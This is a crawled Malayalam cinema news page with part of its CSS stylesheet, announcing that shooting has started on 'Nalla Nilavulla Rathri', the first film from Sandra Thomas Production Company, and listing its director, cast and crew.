

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cinemanewsagency.com/Site/detail/NallaNilavullaRathri-Pooja
body_size: 5415
content:

<!DOCTYPE html>
<html lang="en">
   <head>
            <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />



                   <!--SEARCH ENGINE OPTIMIZATION--->

 <meta name="keywords" content="cinema magazine, malayalam magazine, mammootty, mohanlal, dileep, suresh gopi, jayaram, dulqar salman, dq, nivin poly, jayasurya, fahad fazil, malayalam actors, malayalam actress, latest cinema news, new releases, malayalam songs, trailers, manju warrior, nasria, latest news from malayalam cinema, popular stars in malayalam, actress in malayalam, actors in malayalam, latest movies, kerala magazine, magazine, news, latest news">
 
<meta http-equiv="Content-Language" content="en-us" />
<meta name="author" content="CNA" />
<meta name="rating" content="General" />
<meta name="revisit-after" content="7 days" />
<meta http-equiv="Expires" content="Never" />
<meta http-equiv="Distribution" content="global" />
<meta http-equiv="Rating" content="general" />
<meta http-equiv="Revisit-after" content="7 days" />






<!------------FACEBOOK--------------->
<meta property="og:locale" content="en_US" />

<meta property="og:type" content="website" />


<!--<meta property="og:image:height" content="1200">
<meta property="og:image:width" content="630">--->

<meta property="fb:pages" content="320130098622856" /> 
<meta property="fb:app_id" content="279751426404648" />



<!------------TWITTER--------------->
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="675">
<meta name="twitter:card" content="summary_large_image" />

 

  

  



<!--google analystics--->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180820518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180820518-1');
</script>



    <!--<title> Cinema News Agency </title>-->
    <link rel="shortcut icon" href="https://cinemanewsagency.com/img/favicon.png" type="image/x-icon">
    <!-- Bootstrap core CSS -->
    <link href="https://cinemanewsagency.com/css/bootstrap.min.css" rel="stylesheet">


    <!-- Custom styles for this template -->
    <link href="https://cinemanewsagency.com/css/half-slider.css" rel="stylesheet">
	<!--Flickity css-->
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/flickity.css" media="screen">
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/all.min.css">
   <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
   <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
   <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous"> -->
<!------<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
  <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>--->
  
  
  
  

               <title> സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി' </title>
       <meta name="description" content="ചലചിത്ര നടിയും നിര്‍മ്മാതാവുമായ സാന്ദ്രാതോമസും വില്‍സണ്‍ തോമസും 'സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനി'യുടെ ബാന്നറില്‍ നിര്‍മ്മിക്കുന്ന 'നല്ല നിലാവുള്ള രാത്രി' എന്ന ആദ്യ സിനിമയുടെ ചിത്രീകരണം കാന്തല്ലൂരിലെ വൃന്ദാവന്‍ ഗാര്‍ഡന്‍സില്‍ ആരംഭിച്ചു.<br> 

<br>പുതുമുഖങ്ങള്‍ക്ക് കൂടുതല്‍ അവസരം നല്‍കുക എന്ന ലക്ഷ്യത്തോടെ ആരംഭിച്ചിരിക്കുന്ന സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ഈ ചിത്രം സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ മര്‍ഫി ദേവസ്സിയാണ്.<br>

<br>ഒരു ആക്ഷന്‍ ത്രില്ലര്‍ ഗണത്തില്‍ പ്പെടുന്ന ഈ ചിത്രത്തില്‍ ചെമ്പന്‍ വിനോദ് ജോസ്, ബാബുരാജ്, ജിനു ജോസഫ്, ബിനു പാപ്പു, റോണി ഡേവിഡ് രാജ്, ഗണപതി, നിതിന്‍ ജോര്‍ജ്, സജിന്‍ ചെറുകയില്‍ എന്നിവരാണ് പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നത്. <br>

<br>ഛായാഗ്രഹണം: അജയ് ഡേവിഡ് കാച്ചപ്പിള്ളി, എഡിറ്റര്‍: ശ്യാം ശശിധരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍: ഡേവിഡ്‌സണ്‍ സി ജെ, ക്രിയേറ്റിവ് ഹെഡ്: ഗോപികാ റാണി, മ്യൂസിക് ഡയറക്ടര്‍: കൈലാസ് മേനോന്‍, സ്റ്റണ്ട്: രാജശേഖരന്‍, ആര്‍ട്ട്: ത്യാഗു തവനൂര്‍, വസ്ത്രാലങ്കാരം: അരുണ്‍ മനോഹര്‍, മേക്കപ്പ്: അമല്‍, ചീഫ് അസ്സോസിയേറ്റ്: ദിനില്‍ ബാബു.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
">
       <meta property="og:title" content="സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി'" />
       <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/64048c6a5ec81a0829999d35153f96e8.jpg" >
       <meta property="og:image:width" content="850" />
       <meta property="og:image:height" content="500" />
       
         
       
      
     






     
   </head>

   <body>
       
       



                    <!---SOCIAL MEDIA SHARE PLUGIN--->     



<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



                      
<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



	





       
       
      
    <section id="myHeader">
    <nav class="navbar navbar-expand-lg navbar-dark" id="mainNav">
    <div class="container">
      <!---<a class="navbar-brand js-scroll-trigger" href="#page-top">Start Bootstrap</a>--->
      <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        Menu
        <i class="fas fa-bars"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav text-uppercase mx-auto">
            <li class="nav-item active">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/index">HOME </a>
			</li>
			<li class="nav-item">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/latest">LATEST NEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/upcomings">LOCATION REPORTS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/interviews">INTERVIEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/shortfilm">SHORTFILMS & ALBUMS</a>
			</li>
			<!--<li class="nav-item">-->
			<!--	<a class="nav-link" href="https://cinemanewsagency.com/Site/reviews">REVIEWS</a>-->
			<!--</li>-->
   <!--         <li class="nav-item">-->
			<!--	<a class="nav-link" href="#"> LOUD SPEAKER</a>-->
			<!--</li>-->
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/trailer">TRAILERS & VIDEOS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/songs">SONGS</a>
			</li>
        </ul>
      </div>
    </div>
  </nav>
</section>		
	
	<!--<section class="top-header">
		<div class="container">
		  <div class="row justify-content-md-center logo-main">
			<div class="col col-lg-12 col-md-12">
				 <a href="https://cinemanewsagency.com/Site/index"><img alt="" src="https://cinemanewsagency.com/img/logo1.png" class="img-fluid"></a>
				 
			
				 
				 
		
				 
			</div>
		  </div>
		</div>
    </section>--->
		
		
		
		      <section class="main-sctn pt0">
         <div class="container">
            <div class="row ">
                
               <div class="col-md-9">
                  <div class="blog">
                        <!--  <div class="col-md-12">
                           -->
                           
                          

                        <div class="row">
                                                      <div class="col-md-11">
                              <div class="banner-content">
                                    <h3>സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി'</h3>
                                                                         <p class="bnrsubhd">12-09-2022</p>
                                 </div>
                                 
                            <!------------------------------------------------------------------------------------------------------------------------------------->
                                  
                                    <!--- SOCIAL MEDIA SHARING CODE--->
                                    
                               
                                <!--<meta property="og:image:secure_url" itemprop="image" content="https://www.w3schools.com/images/picture.jpg">-->
                                

                               
                                    
                              
                              
                              <title> സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി' </title>
                              
                              <meta name="description" content="ചലചിത്ര നടിയും നിര്‍മ്മാതാവുമായ സാന്ദ്രാതോമസും വില്‍സണ്‍ തോമസും 'സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനി'യുടെ ബാന്നറില്‍ നിര്‍മ്മിക്കുന്ന 'നല്ല നിലാവുള്ള രാത്രി' എന്ന ആദ്യ സിനിമയുടെ ചിത്രീകരണം കാന്തല്ലൂരിലെ വൃന്ദാവന്‍ ഗാര്‍ഡന്‍സില്‍ ആരംഭിച്ചു.<br> 

<br>പുതുമുഖങ്ങള്‍ക്ക് കൂടുതല്‍ അവസരം നല്‍കുക എന്ന ലക്ഷ്യത്തോടെ ആരംഭിച്ചിരിക്കുന്ന സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ഈ ചിത്രം സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ മര്‍ഫി ദേവസ്സിയാണ്.<br>

<br>ഒരു ആക്ഷന്‍ ത്രില്ലര്‍ ഗണത്തില്‍ പ്പെടുന്ന ഈ ചിത്രത്തില്‍ ചെമ്പന്‍ വിനോദ് ജോസ്, ബാബുരാജ്, ജിനു ജോസഫ്, ബിനു പാപ്പു, റോണി ഡേവിഡ് രാജ്, ഗണപതി, നിതിന്‍ ജോര്‍ജ്, സജിന്‍ ചെറുകയില്‍ എന്നിവരാണ് പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നത്. <br>

<br>ഛായാഗ്രഹണം: അജയ് ഡേവിഡ് കാച്ചപ്പിള്ളി, എഡിറ്റര്‍: ശ്യാം ശശിധരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍: ഡേവിഡ്‌സണ്‍ സി ജെ, ക്രിയേറ്റിവ് ഹെഡ്: ഗോപികാ റാണി, മ്യൂസിക് ഡയറക്ടര്‍: കൈലാസ് മേനോന്‍, സ്റ്റണ്ട്: രാജശേഖരന്‍, ആര്‍ട്ട്: ത്യാഗു തവനൂര്‍, വസ്ത്രാലങ്കാരം: അരുണ്‍ മനോഹര്‍, മേക്കപ്പ്: അമല്‍, ചീഫ് അസ്സോസിയേറ്റ്: ദിനില്‍ ബാബു.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
">
                              <meta property="og:title" content="സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി'" />
                              <meta property="og:url" content="https://cinemanewsagency.com/" />
                              
                              
                           <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/64048c6a5ec81a0829999d35153f96e8.jpg" >
                          <meta property="og:image:width" content="850" />
                        <meta property="og:image:height" content="500" />
                           <meta property="og:description" content="ചലചിത്ര നടിയും നിര്‍മ്മാതാവുമായ സാന്ദ്രാതോമസും വില്‍സണ്‍ തോമസും 'സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനി'യുടെ ബാന്നറില്‍ നിര്‍മ്മിക്കുന്ന 'നല്ല നിലാവുള്ള രാത്രി' എന്ന ആദ്യ സിനിമയുടെ ചിത്രീകരണം കാന്തല്ലൂരിലെ വൃന്ദാവന്‍ ഗാര്‍ഡന്‍സില്‍ ആരംഭിച്ചു.<br> 

<br>പുതുമുഖങ്ങള്‍ക്ക് കൂടുതല്‍ അവസരം നല്‍കുക എന്ന ലക്ഷ്യത്തോടെ ആരംഭിച്ചിരിക്കുന്ന സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ഈ ചിത്രം സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ മര്‍ഫി ദേവസ്സിയാണ്.<br>

<br>ഒരു ആക്ഷന്‍ ത്രില്ലര്‍ ഗണത്തില്‍ പ്പെടുന്ന ഈ ചിത്രത്തില്‍ ചെമ്പന്‍ വിനോദ് ജോസ്, ബാബുരാജ്, ജിനു ജോസഫ്, ബിനു പാപ്പു, റോണി ഡേവിഡ് രാജ്, ഗണപതി, നിതിന്‍ ജോര്‍ജ്, സജിന്‍ ചെറുകയില്‍ എന്നിവരാണ് പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നത്. <br>

<br>ഛായാഗ്രഹണം: അജയ് ഡേവിഡ് കാച്ചപ്പിള്ളി, എഡിറ്റര്‍: ശ്യാം ശശിധരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍: ഡേവിഡ്‌സണ്‍ സി ജെ, ക്രിയേറ്റിവ് ഹെഡ്: ഗോപികാ റാണി, മ്യൂസിക് ഡയറക്ടര്‍: കൈലാസ് മേനോന്‍, സ്റ്റണ്ട്: രാജശേഖരന്‍, ആര്‍ട്ട്: ത്യാഗു തവനൂര്‍, വസ്ത്രാലങ്കാരം: അരുണ്‍ മനോഹര്‍, മേക്കപ്പ്: അമല്‍, ചീഫ് അസ്സോസിയേറ്റ്: ദിനില്‍ ബാബു.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
" >
                          
                           

                           <meta name="twitter:title" content="സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി'" >
                           <meta name="twitter:image" content="https://cinemanewsagency.com/uploads/film_image/64048c6a5ec81a0829999d35153f96e8.jpg" >
                           <meta name="twitter:description" content="ചലചിത്ര നടിയും നിര്‍മ്മാതാവുമായ സാന്ദ്രാതോമസും വില്‍സണ്‍ തോമസും 'സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനി'യുടെ ബാന്നറില്‍ നിര്‍മ്മിക്കുന്ന 'നല്ല നിലാവുള്ള രാത്രി' എന്ന ആദ്യ സിനിമയുടെ ചിത്രീകരണം കാന്തല്ലൂരിലെ വൃന്ദാവന്‍ ഗാര്‍ഡന്‍സില്‍ ആരംഭിച്ചു.<br> 

<br>പുതുമുഖങ്ങള്‍ക്ക് കൂടുതല്‍ അവസരം നല്‍കുക എന്ന ലക്ഷ്യത്തോടെ ആരംഭിച്ചിരിക്കുന്ന സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ഈ ചിത്രം സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ മര്‍ഫി ദേവസ്സിയാണ്.<br>

<br>ഒരു ആക്ഷന്‍ ത്രില്ലര്‍ ഗണത്തില്‍ പ്പെടുന്ന ഈ ചിത്രത്തില്‍ ചെമ്പന്‍ വിനോദ് ജോസ്, ബാബുരാജ്, ജിനു ജോസഫ്, ബിനു പാപ്പു, റോണി ഡേവിഡ് രാജ്, ഗണപതി, നിതിന്‍ ജോര്‍ജ്, സജിന്‍ ചെറുകയില്‍ എന്നിവരാണ് പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നത്. <br>

<br>ഛായാഗ്രഹണം: അജയ് ഡേവിഡ് കാച്ചപ്പിള്ളി, എഡിറ്റര്‍: ശ്യാം ശശിധരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍: ഡേവിഡ്‌സണ്‍ സി ജെ, ക്രിയേറ്റിവ് ഹെഡ്: ഗോപികാ റാണി, മ്യൂസിക് ഡയറക്ടര്‍: കൈലാസ് മേനോന്‍, സ്റ്റണ്ട്: രാജശേഖരന്‍, ആര്‍ട്ട്: ത്യാഗു തവനൂര്‍, വസ്ത്രാലങ്കാരം: അരുണ്‍ മനോഹര്‍, മേക്കപ്പ്: അമല്‍, ചീഫ് അസ്സോസിയേറ്റ്: ദിനില്‍ ബാബു.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
" >
                           
                         

                           
                           
                           
                           
                           
                         
                         <!--<a href="whatsapp://send?text=https://cinemanewsagency.com/index.php/Site/detail/NallaNilavullaRathri-Pooja" >share on whatsapp</a>-->
                         
                        
                         
                      
                        <!-----------------------------------------------------------------------------------------------------------------------------------------------> 
                           
                           
                          
                    
                                   
                         
                           
                              
                                 <div class="bnrpic1">
                                <img src="https://cinemanewsagency.com/uploads/film_image/64048c6a5ec81a0829999d35153f96e8.jpg" alt="banner" class="img-fluid">
                                 </div>
                                 
                                 
                            
                              
                              
                                 
                                 <div class="banner-content">
                                     <p><b>CNA</b></p>
                                    <!-- <h5 class="mb-0" >സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ആദ്യ ചിത്രം 'നല്ല നിലാവുള്ള രാത്രി'</h5> -->
                                    <p class="mb-2">
                                        <b>കാന്തല്ലൂർ :</b>
                                       ചലചിത്ര നടിയും നിര്‍മ്മാതാവുമായ സാന്ദ്രാതോമസും വില്‍സണ്‍ തോമസും 'സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനി'യുടെ ബാന്നറില്‍ നിര്‍മ്മിക്കുന്ന 'നല്ല നിലാവുള്ള രാത്രി' എന്ന ആദ്യ സിനിമയുടെ ചിത്രീകരണം കാന്തല്ലൂരിലെ വൃന്ദാവന്‍ ഗാര്‍ഡന്‍സില്‍ ആരംഭിച്ചു.<br> 

<br>പുതുമുഖങ്ങള്‍ക്ക് കൂടുതല്‍ അവസരം നല്‍കുക എന്ന ലക്ഷ്യത്തോടെ ആരംഭിച്ചിരിക്കുന്ന സാന്ദ്രാ തോമസ് പ്രൊഡക്ഷന്‍ കമ്പനിയുടെ ഈ ചിത്രം സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ മര്‍ഫി ദേവസ്സിയാണ്.<br>

<br>ഒരു ആക്ഷന്‍ ത്രില്ലര്‍ ഗണത്തില്‍ പ്പെടുന്ന ഈ ചിത്രത്തില്‍ ചെമ്പന്‍ വിനോദ് ജോസ്, ബാബുരാജ്, ജിനു ജോസഫ്, ബിനു പാപ്പു, റോണി ഡേവിഡ് രാജ്, ഗണപതി, നിതിന്‍ ജോര്‍ജ്, സജിന്‍ ചെറുകയില്‍ എന്നിവരാണ് പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നത്. <br>

<br>ഛായാഗ്രഹണം: അജയ് ഡേവിഡ് കാച്ചപ്പിള്ളി, എഡിറ്റര്‍: ശ്യാം ശശിധരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍: ഡേവിഡ്‌സണ്‍ സി ജെ, ക്രിയേറ്റിവ് ഹെഡ്: ഗോപികാ റാണി, മ്യൂസിക് ഡയറക്ടര്‍: കൈലാസ് മേനോന്‍, സ്റ്റണ്ട്: രാജശേഖരന്‍, ആര്‍ട്ട്: ത്യാഗു തവനൂര്‍, വസ്ത്രാലങ്കാരം: അരുണ്‍ മനോഹര്‍, മേക്കപ്പ്: അമല്‍, ചീഫ് അസ്സോസിയേറ്റ്: ദിനില്‍ ബാബു.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
                                    </p>
                                 </div>
                             
                           </div>
                           
                           <div class="col-md-11 mt4">
                               <div class="row">
                            
                             
                           </div>
                           </div>
                           
                          
                                 
                           
                           
                                                          <!--<a onClick="window.open('https://www.facebook.com/sharer/sharer.php?u=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: url</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>&title=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: title</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>');"  href="javascript: void(0)">SHAREEEEEEE</a>-->
                            
                        </div>
                        <!--.row-->
                    </div>
                </div>
                <div class="col-md-3 mt-4">
                    <div class="row">
                         
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="http://newstimenetwork.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="https://in.bookmyshow.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/fcb7d02246a38617c959bdea21f6abca.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                           </div>
                    <!--<div class="row">-->
                    <!--   <div class="wk-trnd"></div>-->
                    <!--   -->
                    <!--   <div class="bk-shw"> -->
                    <!--      <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid" style="height: 250px">-->
                    <!--   </div>-->
                    <!--   -->
                    <!--</div>-->
                </div>
                
             </div>
             
          
                 
                 
                  </div>
               </div>
               
               
               
             
      </section>
      
      
      
      
   
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f8e748777d449bf"></script>

                
             
             
            
       <!-- Footer -->
  <footer class="bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white">Copyright &copy; Cinema News Agency 2025. <a class="" href="http://hedoneservices.com/" target="_blank"><img alt="" src="https://cinemanewsagency.com/img/credit.png" class="img-fluid"></a><span style="float:right;color:#e3bc33;margin-top:15px;">Mail us to : info@cinemanewsagency.com</span></p>
      </div>
      <!-- /.container -->
    </footer>
    
    
        <!-- Bootstrap core JavaScript -->
    <script src="https://cinemanewsagency.com/js/jquery.min.js"></script>
    <script src="https://cinemanewsagency.com/js/bootstrap.bundle.min.js"></script>
<!--ticker js--> 
<script src="https://cinemanewsagency.com/js/breakingNews.js"></script> 

<!-- owl carousel--> 
<script src="https://cinemanewsagency.com/js/owl.carousel.min.js"></script> 

<!-- flickity carousel--> 
<script src="https://cinemanewsagency.com/js/flickity.pkgd.min.js"></script> 

<!--custom js--> 
<script src="https://cinemanewsagency.com/js/custom.js"></script>

 <script type="text/javascript">
        $(function () {
            var str = location.href.toLowerCase();
            $(".navbar-nav > li > a").each(function () {
                if (str.indexOf(this.href.toLowerCase()) > -1) {
                    $("li.active").removeClass("active");
                    $(this).parent().addClass("active");
                }
            });
        });
    </script>
    
    <script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>      




      
   </body>
</html>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

<script src="http://cinemanewsagency.com/js/share.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

--- FILE ---
content_type: text/css
request_url: https://cinemanewsagency.com/css/flickity.css
body_size: 1102
content:
/*! Flickity v1.2.1
http://flickity.metafizzy.co


Template Name: Benaam - Modren Blog Template
Author: ScriptsBundle
Version: 1.0
Designed and Development by: ScriptsBundle

====================================
[  TABLE CONTENT ]
------------------------------------
    
	
	1.0 - Flickity CSS
	
-------------------------------------
[ END TABLE CONTENT ]
=====================================
*/




.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
  width: 44px;
  height: 80px;
  border: none;
  background: white;
  background: hsla(0, 0%, 100%, 0.75);
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  filter: alpha(opacity=60); /* IE8 */
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 0px; }
.flickity-prev-next-button.next { right: 0px; }
